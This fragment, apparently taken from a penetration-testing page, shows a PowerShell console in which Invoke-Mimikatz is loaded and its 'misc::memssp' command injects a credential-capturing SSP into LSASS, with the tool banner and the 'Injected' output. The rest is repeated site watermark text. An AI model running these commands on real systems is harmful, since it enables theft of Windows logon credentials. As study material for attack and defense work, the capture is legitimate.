 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
gm7.org
gm7.org
gm7.org